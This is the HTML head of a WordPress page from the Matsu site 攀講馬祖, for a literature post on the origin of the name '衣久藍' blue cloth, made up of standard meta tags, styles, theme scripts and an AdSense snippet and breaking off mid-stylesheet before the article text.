

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofmatsu.com/%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3/
body_size: 54448
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voiceofmatsu.com/xmlrpc.php" />
    <title>依嬤的衣久藍新衣裳 - 攀講馬祖</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-icon.png"><meta name="description" content="一些朋友對「一九藍」名稱的由來有不同的看法，有一天無意間把若干年前女兒買的一齣大陸電視劇「大染坊」拿...">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://voiceofmatsu.com/依嬤的衣久藍新衣裳/">
<meta property="og:url" content="https://voiceofmatsu.com/依嬤的衣久藍新衣裳/">
<meta property="og:site_name" content="攀講馬祖">
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="文學天地">
<meta property="article:tag" content="衣久藍">
<meta property="og:title" content="依嬤的衣久藍新衣裳 - 攀講馬祖">
<meta property="og:description" content="一些朋友對「一九藍」名稱的由來有不同的看法，有一天無意間把若干年前女兒買的一齣大陸電視劇「大染坊」拿...">
<meta property="og:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg">
<meta property="og:image:secure_url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg">
<meta property="og:image:width" content="1291">
<meta property="og:image:height" content="729">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="依嬤的衣久藍新衣裳 - 攀講馬祖">
<meta name="twitter:description" content="一些朋友對「一九藍」名稱的由來有不同的看法，有一天無意間把若干年前女兒買的一齣大陸電視劇「大染坊」拿...">
<meta name="twitter:image" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg">
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 資訊提供" href="https://voiceofmatsu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖》&raquo; 留言的資訊提供" href="https://voiceofmatsu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《攀講馬祖 》&raquo;〈依嬤的衣久藍新衣裳〉留言的資訊提供" href="https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofmatsu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voiceofmatsu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://voiceofmatsu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://voiceofmatsu.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://voiceofmatsu.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://voiceofmatsu.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voiceofmatsu.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voiceofmatsu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voiceofmatsu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voiceofmatsu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofmatsu.com/wp-json/wp/v2/posts/1087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofmatsu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pauT2O-hx' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofmatsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/voiceofmatsu.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719801110748980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voiceofmatsu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/voiceofmatsu.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="1299215c42";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product 